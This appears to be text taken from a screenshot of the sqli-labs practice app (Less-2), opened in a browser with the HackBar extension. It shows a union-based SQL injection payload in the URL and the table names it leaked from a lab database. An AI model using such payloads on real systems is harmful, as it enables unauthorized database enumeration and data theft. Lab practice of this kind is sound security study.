 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIE
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.119.129/Less-2/
?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'